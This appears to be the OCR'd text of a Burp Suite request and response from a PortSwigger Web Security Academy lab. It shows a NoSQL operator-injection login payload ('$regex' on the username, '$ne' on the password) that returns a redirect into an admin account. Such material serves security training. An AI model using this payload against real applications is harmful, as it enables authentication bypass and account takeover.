 Request
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host: 0a6f009f03883c4880fb8a8b00610066.web-security-academy.net
3 Cookie: session=8unvguaoNByAveOycuGVhxwdZuGv27AD
4 Content-Length: 59
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a6f009f03883c4880fb8a8b00610066.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a6f009f03883c4880fb8a8b00610066.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"username":{
21 "$regex":"admin.*"
},
"password":{
22 "$ne":""
}
}
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account?id=adminklgfkxlp
3 Set-Cookie: session=eDRk6lO2nfCkQbVpkThltJ6qnTjXATdZ; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7